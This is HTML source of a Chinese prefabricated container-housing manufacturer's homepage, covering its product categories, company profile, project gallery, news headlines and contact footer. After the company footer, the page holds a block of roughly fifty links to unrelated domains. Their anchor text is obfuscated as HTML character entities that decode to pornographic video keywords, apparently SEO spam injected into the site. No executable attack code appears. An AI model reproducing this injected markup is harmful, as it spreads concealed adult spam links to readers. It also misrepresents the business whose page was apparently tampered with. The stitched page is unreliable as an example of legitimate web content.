      <div ytposition="yt3"><A title="雙翼拓展箱" href="/?list/14.html">雙翼拓展箱</a><A title="M型折疊箱" href="/?list/15.html">M型折疊箱</a><A title="Z型折疊箱" href="/?list/16.html">Z型折疊箱</a><A title="鋼結構" href="/?list/17.html">鋼結構</a><A title="裝配式" href="/?list/18.html">裝配式</a><A title="箱式房外部展示" href="/?list/3.html">箱式房外部展示</a><A title="箱式房內部展示" href="/?list/4.html">箱式房內部展示</a><A title="玻璃幕墻箱式房" href="/?list/5.html">玻璃幕墻箱式房</a><A title="室內外走廊樓梯" href="/?list/6.html">室內外走廊樓梯</a><A title="衛生間淋浴間" href="/?list/7.html">衛生間淋浴間</a></div>
    </div>
  </div>
</div>
<div   id="ibiecgjt7w43"   class="clear"></div>
 
<!--pro start-->
<div   id="ibiecgjt7w43"   class="part1 box">
  <div   id="ibiecgjt7w43"   class="main1"> 
    <!--產品分類   start -->
    <div   id="ibiecgjt7w43"   class="p1L"> 
      <!--title   start -->
      <div   id="ibiecgjt7w43"   class="titbox">
        <div ytposition="yt4" ytstart="0" ytend="1">
          <div> 
            <p class="ccsl">產品展示</p>
            <span id="ibiecgjt7w43"    class="ccsl">PRODUCTS</span>  </div>
        </div>
      </div>
      <!--title   end --> 
      <!--內容   start -->
      <ul class="hei">
        <div ytposition="yt5" ytchild="true"> 
          <li><a  href="/?list/14.html"  title="雙翼拓展箱" class="ccsl">雙翼拓展箱</a></li>
          
          <li><a  href="/?list/15.html"  title="M型折疊箱" class="ccsl">M型折疊箱</a></li>
          
          <li><a  href="/?list/16.html"  title="Z型折疊箱" class="ccsl">Z型折疊箱</a></li>
          
          <li><a  href="/?list/17.html"  title="鋼結構" class="ccsl">鋼結構</a></li>
          
          <li><a  href="/?list/18.html"  title="裝配式" class="ccsl">裝配式</a></li>
          
          <li><a  href="/?list/3.html"  title="箱式房外部展示" class="ccsl">箱式房外部展示</a></li>
          
          <li><a  href="/?list/4.html"  title="箱式房內部展示" class="ccsl">箱式房內部展示</a></li>
          
          <li><a  href="/?list/5.html"  title="玻璃幕墻箱式房" class="ccsl">玻璃幕墻箱式房</a></li>
          
          <li><a  href="/?list/6.html"  title="室內外走廊樓梯" class="ccsl">室內外走廊樓梯</a></li>
          
          <li><a  href="/?list/7.html"  title="衛生間淋浴間" class="ccsl">衛生間淋浴間</a></li>
          
          <li><a  href="/?list/8.html"  title="箱式房配件" class="ccsl">箱式房配件</a></li>
           </div>
      </ul>
      <!--內容   end --> 
    </div>
    <!--產品分類 end --> 
    <!--right   start -->
    <div   id="ibiecgjt7w43"   class="p1R"> 
      <!--title   start -->
      <div   id="ibiecgjt7w43"   class="titbox">
        <div ytposition="yt6" ytstart="0" ytend="1">
          <p class="ccsl">產品展示</p>
        </div>
      </div>
      <!--title   end --> 
      <!--內容   start -->
      <ul class="aa">
        <div ytposition="yt7" ytstart="0" ytend="9"> 
          <li> <a title="雙翼拓展箱" href="/?product/181.html"> <img alt="雙翼拓展箱" src="/upload/product/1760347726951560.jpg"  width="257" height="193">
            <p class="ccsl">雙翼拓展箱</p>
            </a> </li>
          
          <li> <a title="雙翼拓展箱" href="/?product/180.html"> <img alt="雙翼拓展箱" src="/upload/product/1760347717742710.jpg"  width="257" height="193">
            <p class="ccsl">雙翼拓展箱</p>
            </a> </li>
          
          <li> <a title="M型折疊箱" href="/?product/165.html"> <img alt="M型折疊箱" src="/upload/product/1760347517445402.jpg"  width="257" height="193">
            <p class="ccsl">M型折疊箱</p>
            </a> </li>
          
          <li> <a title="M型折疊箱" href="/?product/164.html"> <img alt="M型折疊箱" src="/upload/product/1760347511884316.jpg"  width="257" height="193">
            <p class="ccsl">M型折疊箱</p>
            </a> </li>
          
          <li> <a title="Z型折疊箱" href="/?product/158.html"> <img alt="Z型折疊箱" src="/upload/product/1760347344922388.jpg"  width="257" height="193">
            <p class="ccsl">Z型折疊箱</p>
            </a> </li>
          
          <li> <a title="鋼結構" href="/?product/151.html"> <img alt="鋼結構" src="/upload/product/1760347225164164.jpg"  width="257" height="193">
            <p class="ccsl">鋼結構</p>
            </a> </li>
          
          <li> <a title="裝配式成品實景" href="/?product/143.html"> <img alt="裝配式成品實景" src="/upload/product/1760347061655279.jpg"  width="257" height="193">
            <p class="ccsl">裝配式成品實景</p>
            </a> </li>
          
          <li> <a title="裝配式內景" href="/?product/121.html"> <img alt="裝配式內景" src="/upload/product/1760346815590024.jpg"  width="257" height="193">
            <p class="ccsl">裝配式內景</p>
            </a> </li>
          
          <li> <a title="裝配式三維" href="/?product/105.html"> <img alt="裝配式三維" src="/upload/product/1760346511738648.jpg"  width="257" height="193">
            <p class="ccsl">裝配式三維</p>
            </a> </li>
           </div>
      </ul>
      <!--內容   end --> 
    </div>
    <!--right   end -->
    <div   id="ibiecgjt7w43"   class="clear"></div>
  </div>
</div>
<!--pro end-->
<div   id="ibiecgjt7w43"   class="clear"></div>
<div   id="ibiecgjt7w43"   class="part2">
  <div ytposition="yt8"><img src="/template/pc/ningjjs/images/banner1.jpg"></div>
</div>
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--公司簡介  start -->
<div   id="ibiecgjt7w43"   class="part3">
  <div   id="ibiecgjt7w43"   class="main"> 
    <!--title   start -->
    <div   id="ibiecgjt7w43"   class="titbox">
      <div ytposition="yt9"> 
        <div> <span id="ibiecgjt7w43"    class="ccsl">關于我們</span>
          <p class="ccsl">ABOUT US</p>
        </div>
         </div>
    </div>
    <!--title   end --> 
    <!--內容   start -->
    <div   id="ibiecgjt7w43"   class="p3down"> 
      <!--左圖   start -->
      <div   id="ibiecgjt7w43"   class="p3l">
        <div ytposition="yt10"><a href="/?about/10.html" title="關于我們"><img src="/template/pc/ningjjs/images/about.jpg" width="407" height="240" alt="關于我們"></a></div>
      </div>
      <!--左圖   end -->
      <div   id="ibiecgjt7w43"   class="p3r">
        <div   id="ibiecgjt7w43"   class="p3con">
          <div ytposition="yt11">
            <div> 
              <!--介紹   start -->
              <h3><a href="/?about/10.html" title="關于我們" class="ccsl">河北寧久金屬制品有限公司</a></h3>
              <div   id="ibiecgjt7w43"   class="con">　　河北寧久金屬制品有限公司是一家專業從事打包箱式房、彩鋼活動房，特殊定制房，鋼結構工程的研發、生產，銷售及租賃為一體的新型企業。<br/>　　公司主營：打包箱式房、彩鋼活動房、特殊定制房、鋼筋料棚、圍擋、鋼結構及各種配件。為了方便客戶接洽和順應市場需求，我公司在北京專門成立了東威 彩鋼銷售分公司。<br/>　　公司三大主體業務相輔相成，緊扣現代市場需求，以卓越的產品質量和過硬的服務意識在業界贏得了一致好評。<br/>　　我公司位于京津冀腹地，緊鄰雄安新區的廊坊市文安縣。區域內大興機場，京九鐵路、榮烏高速...</div>
              <!--介紹   end --> 
            </div>
          </div>
        </div>

        
      </div>
    </div>
  </div>
</div>
<!--公司簡介   end -->
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--精品案例  start -->
<div   id="ibiecgjt7w43"   class="part4">
  <div   id="ibiecgjt7w43"   class="main"> 
    <!--title  start -->
    <div   id="ibiecgjt7w43"   class="titbox">
      <div ytposition="yt13" ytstart="0" ytend="1">
        <div> 
          <h3 class="ccsl">工程實例</h3>
          <span id="ibiecgjt7w43"    class="ccsl">CASES</span>  </div>
      </div>
    </div>
    <!--title end--> 
    <!--內容  start -->
    <ul>
      <div ytposition="yt14" ytstart="0" ytend="4"> 
        <li> <a title="工程實例" href="/?product/93.html"><img alt="工程實例" src="/upload/about/1575424063245581.jpg"  width="274" height="206"></a>
          <div   id="ibiecgjt7w43"   class="con"> <a title="工程實例" href="/?product/93.html"><span id="ibiecgjt7w43"    class="ccsl">工程實例</span></a>
            <div   id="ibiecgjt7w43"   class="sub"></div>
          </div>
        </li>
        
        <li> <a title="工程實例" href="/?product/92.html"><img alt="工程實例" src="/upload/about/1575424063837084.jpg"  width="274" height="206"></a>
          <div   id="ibiecgjt7w43"   class="con"> <a title="工程實例" href="/?product/92.html"><span id="ibiecgjt7w43"    class="ccsl">工程實例</span></a>
            <div   id="ibiecgjt7w43"   class="sub"></div>
          </div>
        </li>
        
        <li> <a title="工程實例" href="/?product/91.html"><img alt="工程實例" src="/upload/about/1575424063254095.jpg"  width="274" height="206"></a>
          <div   id="ibiecgjt7w43"   class="con"> <a title="工程實例" href="/?product/91.html"><span id="ibiecgjt7w43"    class="ccsl">工程實例</span></a>
            <div   id="ibiecgjt7w43"   class="sub"></div>
          </div>
        </li>
        
        <li> <a title="工程實例" href="/?product/90.html"><img alt="工程實例" src="/upload/about/1575424063764930.jpg"  width="274" height="206"></a>
          <div   id="ibiecgjt7w43"   class="con"> <a title="工程實例" href="/?product/90.html"><span id="ibiecgjt7w43"    class="ccsl">工程實例</span></a>
            <div   id="ibiecgjt7w43"   class="sub"></div>
          </div>
        </li>
         </div>
    </ul>
    <!--內容  end--> 
  </div>
</div>
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--精品案例  end-->
<div   id="ibiecgjt7w43"   class="part5">
  <div ytposition="yt15" ytstart="0" ytend="1"> <img src="/template/pc/ningjjs/images/banner2.jpg" alt="ad2" title="ad2"> </div>
</div>
<div   id="ibiecgjt7w43"   class="clear"></div>
<div   id="ibiecgjt7w43"   class="part6"> 
  <!--企業新聞  start -->
  <div   id="ibiecgjt7w43"   class="p6box"> 
    <!--title  start -->
    <div   id="ibiecgjt7w43"   class="titbox">
      <div ytposition="yt16">
        <div> 
          <p class="ccsl">新聞資訊</p>
          <a href="/?list/1.html" title="新聞資訊"><img src="/template/pc/ningjjs/images/more.jpg"></a>  </div>
      </div>
    </div>
    <!--title  end --> 
    <!--內容  start -->
    <ul>
      <div ytposition="yt17"> 
        <li> <a  title="彩鋼活動房要選擇好的搭建公司" href="/?news/9.html" class="ccsl">彩鋼活動房要選擇好的搭建公司</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="能在彩鋼板房屋里做廚房嗎？" href="/?news/8.html" class="ccsl">能在彩鋼板房屋里做廚房嗎？</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="彩鋼活動房的安裝順序" href="/?news/7.html" class="ccsl">彩鋼活動房的安裝順序</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="活動板房移動的正確方法" href="/?news/6.html" class="ccsl">活動板房移動的正確方法</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="彩鋼板的安裝的細節的處理" href="/?news/5.html" class="ccsl">彩鋼板的安裝的細節的處理</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="如何讓彩鋼活動房遠離火災危害" href="/?news/4.html" class="ccsl">如何讓彩鋼活動房遠離火災危害</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="方便搭建和拆除的彩鋼活動房" href="/?news/3.html" class="ccsl">方便搭建和拆除的彩鋼活動房</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="搭建彩鋼活動房的彩鋼板有哪些特別之處？" href="/?news/2.html" class="ccsl">搭建彩鋼活動房的彩鋼板有哪些特別之處？</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="為什么我們要選擇集成房屋" href="/?news/1.html" class="ccsl">為什么我們要選擇集成房屋</a> <span>2019-09-30</span> </li>
         </div>
    </ul>
    <!--內容  end --> 
  </div>
  <!--企業新聞  end -->   
  <!--行業資訊  start -->
  <div   id="ibiecgjt7w43"   class="p6box fr"> 
    <!--title  start -->
    <div   id="ibiecgjt7w43"   class="titbox">
      <div ytposition="yt18" ytstart="0" ytend="1">
        <div> 
          <p class="ccsl">行業動態</p>
          <a href="/?list/9.html" title="行業動態"><img src="/template/pc/ningjjs/images/more.jpg"></a>  </div>
      </div>
    </div>
    <!--title  end --> 
    <!--內容  start -->
    <ul>
      <div ytposition="yt17"> 
        <li> <a  title="什么類型的箱式房廠家適合居住" href="/?news/19.html" class="ccsl">什么類型的箱式房廠家適合居住</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="箱式房廠家生產產品的用途是什么" href="/?news/18.html" class="ccsl">箱式房廠家生產產品的用途是什么</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="箱式房廠家生產出來的產品非常好" href="/?news/17.html" class="ccsl">箱式房廠家生產出來的產品非常好</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="模塊化箱式房的應用前景很廣" href="/?news/16.html" class="ccsl">模塊化箱式房的應用前景很廣</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="什么樣的模塊化箱式房質量會比較好？" href="/?news/15.html" class="ccsl">什么樣的模塊化箱式房質量會比較好？</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="箱式房廠家為什么受到這么多人的關注？" href="/?news/14.html" class="ccsl">箱式房廠家為什么受到這么多人的關注？</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="箱式房廠家生產的產品都有哪些特點" href="/?news/13.html" class="ccsl">箱式房廠家生產的產品都有哪些特點</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="箱式房廠家生產的產品如何進行細節保養" href="/?news/12.html" class="ccsl">箱式房廠家生產的產品如何進行細節保養</a> <span>2019-09-30</span> </li>
        
        <li> <a  title="活動房要做常規檢查" href="/?news/11.html" class="ccsl">活動房要做常規檢查</a> <span>2019-09-30</span> </li>
         </div>
    </ul>
    <!--內容  end --> 
  </div>
  <!--行業資訊  end --> 
</div>
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--友情鏈接  start -->
<div   id="ibiecgjt7w43"   class="linksbox">
  <div   id="ibiecgjt7w43"   class="tit">
    <p class="ccsl">友情鏈接</p>
  </div>
  <div   id="ibiecgjt7w43"   class="con">
    <div ytname="friendlink"></div>
  </div>
</div>
<!--友情鏈接  end -->
<div   id="ibiecgjt7w43"   class="clear"></div>
<!--foot start-->
<div   id="ibiecgjt7w43"   class="footerbox">
  <div   id="ibiecgjt7w43"   class="main"> 
    <!--底部導航  start -->
    <div   id="ibiecgjt7w43"   class="fnav">
      <div ytname="menu" yttype="true"> <a href="/" title="網站首頁">網站首頁</a><a title="關于我們" href="/?about/10.html">關于我們</a> <a title="新聞資訊" href="/?list/1.html">新聞資訊</a> <a title="產品展示" href="/?list/2.html">產品展示</a> <a title="行業動態" href="/?list/9.html">行業動態</a> <a title="工程實例" href="/?list/12.html">工程實例</a> <a title="聯系我們" href="/?about/11.html">聯系我們</a> </div>
    </div>
    <div   id="ibiecgjt7w43"   class="fline"></div>
    <!--底部導航  end--> 
    <!--版權信息  start -->
    <div   id="ibiecgjt7w43"   class="fcon">
      <div ytname="bottom">
        <div>
          <p style="text-align: center;">地　址：河北省廊坊市文安縣興隆宮工業區　　手　機：13811160666　　電　話：0316-5112315</p>
          <p style="text-align: center;">版權所有：河北寧久金屬制品有限公司　　ICP備案編號：<a   title="冀ICP備19031642號-1" target="_blank">冀ICP備19031642號-1</a>　　<a target="_blank"  style="display:inline-block;text-decoration:none;"><img src="/images/beian.png" style="float:left;margin-right:5px;margin-top:5px;"/>冀公網安備 13102602000388號</a>　　技術支持：<a target="_blank"  title="高迅網絡">高迅網絡</a></p>
        </div>
      </div>
    </div>
    <!--版權信息  end --> 
  </div>
</div>
<!--foot end--> 

<p style="margin:0 auto; text-align:center; width:600px;"><IMG alt="營業執照" src="/images/honor.jpg" width="600"></p>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.365url.cn/" title="&#22269;&#20135;&#97;&#8564;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#95;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#21160;&#28459;&#95;&#40644;&#39029;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#20016;&#28385;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#20154;&#22971;&#31934;&#21697;&#25104;&#20154;&#20108;&#21306;&#19968;&#21306;&#95;&#23159;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30005;&#24433;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#95;&#26032;&#30086;&#22269;&#20135;&#25104;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#95;&#34987;&#30007;&#20154;&#25805;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#27611;&#29255;&#95;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#36229;&#30896;&#57;&#55;&#39321;&#34121;&#95;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#32593;&#95;&#33394;&#36924;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#22269;&#20135;&#97;&#8564;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#95;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#21160;&#28459;&#95;&#40644;&#39029;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#20016;&#28385;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#20154;&#22971;&#31934;&#21697;&#25104;&#20154;&#20108;&#21306;&#19968;&#21306;&#95;&#23159;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30005;&#24433;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#95;&#26032;&#30086;&#22269;&#20135;&#25104;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#95;&#34987;&#30007;&#20154;&#25805;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#27611;&#29255;&#95;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#36229;&#30896;&#57;&#55;&#39321;&#34121;&#95;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#32593;&#95;&#33394;&#36924;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://elkitab.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://geente.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://a6155.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://pk10372.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zgjpzx.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://zmaf.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://yimeihr.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://gviy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://li5.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jphjj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://wnon.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://premking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://abvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cabotine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://seeyouth.com.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://kingnar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://seawan.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xiaohuazei.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
